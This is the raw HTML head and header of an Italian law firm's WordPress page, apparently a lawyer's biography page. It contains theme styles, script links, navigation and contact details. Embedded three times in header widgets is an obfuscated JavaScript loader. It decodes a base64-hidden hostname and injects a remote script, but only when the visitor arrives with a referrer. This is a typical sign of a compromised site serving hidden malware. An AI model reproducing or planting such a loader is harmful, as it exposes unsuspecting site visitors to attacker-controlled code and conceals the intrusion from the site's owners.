*[data-ico-insurance]:before{ font-family:Insurance;content:attr(data-ico-insurance); } @font-face{ font-family:"Justice";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Justice/Justice.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Justice/Justice.ttf") format("truetype"); } *[data-ico-justice]:before{ font-family:Justice;content:attr(data-ico-justice); } @font-face{ font-family:"Law";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Law/Law.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Law/Law.ttf") format("truetype"); } *[data-ico-law]:before{ font-family:Law;content:attr(data-ico-law); } @font-face{ font-family:"LawJustice";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/LawJustice/LawJustice.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/LawJustice/LawJustice.ttf") format("truetype"); } *[data-ico-lawjustice]:before{ font-family:LawJustice;content:attr(data-ico-lawjustice); } @font-face{ font-family:"Legal";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Legal/Legal.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Legal/Legal.ttf") format("truetype"); } *[data-ico-legal]:before{ font-family:Legal;content:attr(data-ico-legal); } @font-face{ font-family:"Maps";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Maps/Maps.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Maps/Maps.ttf") format("truetype"); } *[data-ico-maps]:before{ font-family:Maps;content:attr(data-ico-maps); } @font-face{ font-family:"Medical";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Medical/Medical.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Medical/Medical.ttf") format("truetype"); } *[data-ico-medical]:before{ font-family:Medical;content:attr(data-ico-medical); } @font-face{ font-family:"Quote";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Quote/Quote.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Quote/Quote.ttf") format("truetype"); } *[data-ico-quote]:before{ font-family:Quote;content:attr(data-ico-quote); } @font-face{ font-family:"Recruitment";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Recruitment/Recruitment.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Recruitment/Recruitment.ttf") format("truetype"); } *[data-ico-recruitment]:before{ font-family:Recruitment;content:attr(data-ico-recruitment); } @font-face{ font-family:"RemixIcons-Buildings";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Buildings/RemixIcons-Buildings.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Buildings/RemixIcons-Buildings.ttf") format("truetype"); } *[data-ico-remixicons-buildings]:before{ font-family:RemixIcons-Buildings;content:attr(data-ico-remixicons-buildings); } @font-face{ font-family:"RemixIcons-Development";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Development/RemixIcons-Development.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Development/RemixIcons-Development.ttf") format("truetype"); } *[data-ico-remixicons-development]:before{ font-family:RemixIcons-Development;content:attr(data-ico-remixicons-development); } @font-face{ font-family:"RemixIcons-Logos";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Logos/RemixIcons-Logos.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Logos/RemixIcons-Logos.ttf") format("truetype"); } *[data-ico-remixicons-logos]:before{ font-family:RemixIcons-Logos;content:attr(data-ico-remixicons-logos); } @font-face{ font-family:"RemixIconsBusiness";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsBusiness/RemixIconsBusiness.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsBusiness/RemixIconsBusiness.ttf") format("truetype"); } *[data-ico-remixiconsbusiness]:before{ font-family:RemixIconsBusiness;content:attr(data-ico-remixiconsbusiness); } @font-face{ font-family:"RemixIconsCommunication";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsCommunication/RemixIconsCommunication.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsCommunication/RemixIconsCommunication.ttf") format("truetype"); } *[data-ico-remixiconscommunication]:before{ font-family:RemixIconsCommunication;content:attr(data-ico-remixiconscommunication); } @font-face{ font-family:"RemixIconsDesign";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDesign/RemixIconsDesign.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDesign/RemixIconsDesign.ttf") format("truetype"); } *[data-ico-remixiconsdesign]:before{ font-family:RemixIconsDesign;content:attr(data-ico-remixiconsdesign); } @font-face{ font-family:"RemixIconsDevice";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDevice/RemixIconsDevice.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDevice/RemixIconsDevice.ttf") format("truetype"); } *[data-ico-remixiconsdevice]:before{ font-family:RemixIconsDevice;content:attr(data-ico-remixiconsdevice); } @font-face{ font-family:"RemixIconsDocument";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDocument/RemixIconsDocument.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDocument/RemixIconsDocument.ttf") format("truetype"); } *[data-ico-remixiconsdocument]:before{ font-family:RemixIconsDocument;content:attr(data-ico-remixiconsdocument); } @font-face{ font-family:"RemixIconsEditor";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsEditor/RemixIconsEditor.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsEditor/RemixIconsEditor.ttf") format("truetype"); } *[data-ico-remixiconseditor]:before{ font-family:RemixIconsEditor;content:attr(data-ico-remixiconseditor); } @font-face{ font-family:"RemixIconsFinance";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsFinance/RemixIconsFinance.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsFinance/RemixIconsFinance.ttf") format("truetype"); } *[data-ico-remixiconsfinance]:before{ font-family:RemixIconsFinance;content:attr(data-ico-remixiconsfinance); } @font-face{ font-family:"RemixIconsHealth";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsHealth/RemixIconsHealth.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsHealth/RemixIconsHealth.ttf") format("truetype"); } *[data-ico-remixiconshealth]:before{ font-family:RemixIconsHealth;content:attr(data-ico-remixiconshealth); } @font-face{ font-family:"RemixIconsMap";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMap/RemixIconsMap.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMap/RemixIconsMap.ttf") format("truetype"); } *[data-ico-remixiconsmap]:before{ font-family:RemixIconsMap;content:attr(data-ico-remixiconsmap); } @font-face{ font-family:"RemixIconsMedia";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMedia/RemixIconsMedia.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMedia/RemixIconsMedia.ttf") format("truetype"); } *[data-ico-remixiconsmedia]:before{ font-family:RemixIconsMedia;content:attr(data-ico-remixiconsmedia); } @font-face{ font-family:"RemixIconsOthers";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsOthers/RemixIconsOthers.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsOthers/RemixIconsOthers.ttf") format("truetype"); } *[data-ico-remixiconsothers]:before{ font-family:RemixIconsOthers;content:attr(data-ico-remixiconsothers); } @font-face{ font-family:"RemixIconsSystem";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsSystem/RemixIconsSystem.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsSystem/RemixIconsSystem.ttf") format("truetype"); } *[data-ico-remixiconssystem]:before{ font-family:RemixIconsSystem;content:attr(data-ico-remixiconssystem); } @font-face{ font-family:"RemixIconsUser";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsUser/RemixIconsUser.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsUser/RemixIconsUser.ttf") format("truetype"); } *[data-ico-remixiconsuser]:before{ font-family:RemixIconsUser;content:attr(data-ico-remixiconsuser); } @font-face{ font-family:"RemixIconsWeather";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsWeather/RemixIconsWeather.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsWeather/RemixIconsWeather.ttf") format("truetype"); } *[data-ico-remixiconsweather]:before{ font-family:RemixIconsWeather;content:attr(data-ico-remixiconsweather); } @font-face{ font-family:"Taxes";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Taxes/Taxes.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Taxes/Taxes.ttf") format("truetype"); } *[data-ico-taxes]:before{ font-family:Taxes;content:attr(data-ico-taxes); } @font-face{ font-family:"Teamwork";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Teamwork/Teamwork.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Teamwork/Teamwork.ttf") format("truetype"); } *[data-ico-teamwork]:before{ font-family:Teamwork;content:attr(data-ico-teamwork); } @font-face{ font-family:"Warming";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Warming/Warming.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Warming/Warming.ttf") format("truetype"); } *[data-ico-warming]:before{ font-family:Warming;content:attr(data-ico-warming); }
</style>
<link rel='stylesheet' id='child-style-css'  href='https://officinalex.it/wp-content/themes/bernstein-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bernstein-print-css'  href='https://officinalex.it/wp-content/themes/bernstein/print.css?ver=6.0' type='text/css' media='print' />
<link rel='stylesheet' id='bernstein-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css'  href='https://officinalex.it/wp-content/themes/bernstein/framework/css/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://officinalex.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.3.6' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.3.6' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.3.6' id='bt_bb-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-timeline-lite/assets/js/bold-timeline.js?ver=6.0' id='bold-timeline-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.0' id='btcc_dd-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.0' id='btcc_main-js'></script>
<script type='text/javascript' id='btcc_main-js-after'>
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
</script>
<link rel="https://api.w.org/" href="https://officinalex.it/wp-json/" /><link rel="alternate" type="application/json" href="https://officinalex.it/wp-json/wp/v2/pages/9512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://officinalex.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://officinalex.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://officinalex.it/biografia-testa/" />
<link rel='shortlink' href='https://officinalex.it/?p=9512' />
<link rel="alternate" type="application/json+oembed" href="https://officinalex.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fofficinalex.it%2Fbiografia-testa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://officinalex.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fofficinalex.it%2Fbiografia-testa%2F&#038;format=xml" />
				<script>
				// Select the node that will be observed for mutations
				const targetNode = document.documentElement;

				// Options for the observer (which mutations to observe)
				const config = { attributes: false, childList: true, subtree: true };
				
				var bold_timeline_item_button_done = false;
				var css_override_item_done = false;
				var css_override_group_done = false;
				var css_override_container_done = false;

				// Callback function to execute when mutations are observed
				const callback = function( mutationsList, observer ) {
					var i;
					for ( i = 0; i < mutationsList.length; i++ ) {
						if ( mutationsList[ i ].type === 'childList' ) {
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
								bold_timeline_item_button_done = true;
								jQuery( '.bold_timeline_item_button' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
								css_override_item_done = true;
								jQuery( '.bold_timeline_item' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
								css_override_group_done = true;
								jQuery( '.bold_timeline_group' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
								css_override_container_done = true;
								jQuery( '.bold_timeline_container' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
						}
					}
				};

				// Create an observer instance linked to the callback function
				const observer = new MutationObserver(callback);

				// Start observing the target node for configured mutations
				observer.observe(targetNode, config);

				// Later, you can stop observing
				document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

				</script>
					<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "pxbfo3335e");
		</script>
		<style>@font-face{font-family:"alqabas";font-style:normal;font-weight:400;src:url(https://officinalex.it/wp-content/themes/bernstein/custom-fonts/alqabas/Al%20Qabas%20Regular.ttf)format("truetype");}</style><link rel="icon" href="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-270x270.jpg" />

<meta name="google-site-verification" content="2xhuoJNKz6DNolNLwsuaUvi3g_4p8G_K-kqN79ICyQg" />

</head>

<body class="page-template-default page page-id-9512 bt_bb_plugin_active bt_bb_fe_preview_toggle btHeadingWeight_300 btSupertitleWeight_default btSubtitleWeight_default btMenuWeight_default btButtonWeight_default btCapitalizeButtons btMenuFontSize16 btCurrentMenuDesign_alternate btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btNoDashInSidebar noBodyPreloader btSoftRoundedButtons btAlternateGradientHeader btNoSidebar btShopSaleTagDesignSquare" >

<div class="btPageWrap" id="top">

    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
				<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://officinalex.it/"><img class="btMainLogo" data-hw="5.0505050505051" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo_.png" alt="OfficinaLex"><img class="btAltLogo" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" alt="OfficinaLex"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear gutter ">
		<div class="mainHeaderInner">
							<div class="topBar bt-clear">
					<div class="topBarPort port bt-clear">
												<div class="topTools btTopToolsLeft">
							<div class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome5solid="&#xf879;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Telefono: </span><span class="btIconWidgetText">+39 0761 321245</span></div></div><a href="mailto:info@officinalex.it" target="_self" class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e0;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">E-mail:</span><span class="btIconWidgetText">info@officinalex.it</span></div></a><div class="widget_text btTopBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div><!-- /ttLeft -->
												<div class="topTools btTopToolsRight">
							<div class="btIconWidget  btWidgetWithText"><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Seguici anche su</span></div></div><a href="https://www.facebook.com/officinalex/" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome5brands="&#xf09a;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.linkedin.com/company/studio-legale-bartoletti-ascenzi/" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></span></div></a><div class="widget_text btTopBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://officinalex.it/"><img class="btMainLogo" data-hw="5.0505050505051" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo_.png" alt="OfficinaLex"><img class="btAltLogo" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" alt="OfficinaLex"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
											<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<div class="btButtonWidget bt_bb_button bt_bb_width_inline bt_bb_shape_inherit  bt_bb_align_inherit  bt_bb_style_filled bt_bb_shape_rounded bt_bb_icon_position_left bt_bb_size_small bt_bb_color_scheme_10 btWithLink" style="--primary-color: var(--dark-font-color); --secondary-color: var(--alternate-color); "><a href="https://officinalex.it/contact/" target="_self" class="bt_bb_link"><span class="bt_bb_button_text">CONTATTACI</span></a></div><div class="widget_text btTopBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
										<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2029"><a href="https://officinalex.it/">Home</a></li>
<li id="menu-item-8864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8864"><a href="https://officinalex.it/category/i-nostri-casi/">Casi giudiziari</a></li>
<li id="menu-item-9066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9066"><a href="https://officinalex.it/category/guide-legali/">Guide legali</a></li>
<li id="menu-item-9065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9065"><a href="https://officinalex.it/category/articoli-e-news/">Articoli e news</a></li>
<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8865"><a href="https://officinalex.it/category/video-lex/">Video</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
				<div class="btContentHolder">

			<div class="btContent">
<div class="bt_bb_wrapper"><section id="bt_bb_section697057c102c94" class="bt_bb_section bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_extra_large bt_bb_bottom_spacing_none bt_bb_negative_margin_none"  data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_extra_large&quot;,&quot;xl&quot;:&quot;extra_large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper bt_bb_row_width_boxed_1200 bt_bb_row_push_left bt_bb_content_wide"><div  class="bt_bb_row bt_bb_column_gap_0 bt_bb_negative_margin_" ><div  class="bt_bb_column col-xl-6 col-xs-12 col-sm-6 col-md-6 col-lg-6 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_border_thickness_1 bt_bb_shadow_position_regular"  data-width="6" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle bt_bb_fill_background_color_full" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="1700" height="2000" src="https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa.png" class="attachment-full size-full" alt="https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa.png" loading="lazy" data-full_image_src="https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa.png" title="Elena Testa" srcset="https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa.png 1700w, https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa-640x753.png 640w, https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa-1280x1506.png 1280w, https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa-768x904.png 768w, https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa-1306x1536.png 1306w, https://officinalex.it/wp-content/uploads/2023/01/Elena-Testa-320x376.png 320w" sizes="(max-width: 1700px) 100vw, 1700px" /></span></div></div></div></div><div  class="bt_bb_column col-xl-6 col-xs-12 col-sm-6 col-md-6 col-lg-6 avvocatil bt_bb_align_left bt_bb_vertical_align_middle bt_bb_padding_60 bt_bb_border_thickness_1 bt_bb_shadow_position_regular bt_bb_animation_fade_in animate"  data-width="6" 